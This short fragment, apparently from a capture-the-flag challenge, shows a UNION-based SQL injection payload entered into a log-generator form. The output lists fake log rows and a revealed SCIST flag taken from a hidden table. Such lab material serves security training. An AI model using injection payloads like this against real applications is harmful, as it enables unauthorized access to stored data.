 Please enter your input:
5 UNION SELECT context, 'FAKE' FROM secret_fiPpXvi0
Submit
result:
(5, 'FAKE | m,lhfghfdx48478, 致命錯誤, "m" 不是內部或外部命令、可執行的程式或批次檔。')
('SCIST{Th1s_f4ke10g_9ener4t0r_h4s_sq1i_4nd_b4d_3rror_h4nd13}', 'FAKE')
(4, 'FAKE | hkiuyrdg, 致命錯誤, "hkiuyrdg" 不是內部或外部命令、可執行的程式或批次檔。')